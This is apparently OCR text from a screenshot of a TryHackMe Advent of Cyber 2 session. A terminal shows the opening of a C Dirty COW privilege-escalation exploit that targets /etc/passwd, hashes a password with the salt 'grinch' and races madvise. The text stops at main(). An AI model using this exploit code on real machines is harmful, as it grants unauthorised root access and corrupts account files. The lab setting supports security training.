 2
Alacritty
100%
100%
enp7s0: 10.1.2.34/24
19%
49%
Seattle 10:04:05 AM
Local 01:04:05
2020-12-17
TryHackMe | Advent of Cyber 2 — Mozilla Firefox
H[Alacritty]
Alacritty
const char *filename = "/etc/passwd";
const char *backup_filename = "/tmp/passwd.bak";
const char *salt = "grinch";
int f;
void *map;
pid_t pid;
pthread_t pth;
struct stat st;
struct Userinfo {
char *username;
char *hash;
int user_id;
int group_id;
char *info;
char *home_dir;
char *shell;
};
char *generate_password_hash(char *plaintext_pw) {
return crypt(plaintext_pw, salt);
}
char *generate_passwd_line(struct Userinfo u) {
const char *format = "%s:%s:%d:%d:%s:%s:%s\n";
int size = snprintf(NULL, 0, format, u.username, u.hash,
u.user_id, u.group_id, u.info, u.home_dir, u.shell);
char *ret = malloc(size + 1);
sprintf(ret, format, u.username, u.hash, u.user_id,
u.group_id, u.info, u.home_dir, u.shell);
return ret;
}
void *madviseThread(void *arg) {
int i, c = 0;
for(i = 0; i < 200000000; i++) {
c += madvise(map, 100, MADV_DONTNEED);
}
printf("madvise %d\n\n", c);
}
int copy_file(const char *from, const char *to) {
// check if target file already exists
if(access(to, F_OK) != -1) {
printf("File %s already exists! Please delete it and run again\n",
to);
return -1;
}
char ch;
FILE *source, *target;
source = fopen(from, "r");
if(source == NULL) {
return -1;
}
target = fopen(to, "w");
if(target == NULL) {
fclose(source);
return -1;
}
while((ch = fgetc(source)) != EOF) {
fputc(ch, target);
}
printf("%s successfully backed up to %s\n",
from, to);
fclose(source);
fclose(target);
return 0;
}
int main(int argc, char *argv[])
{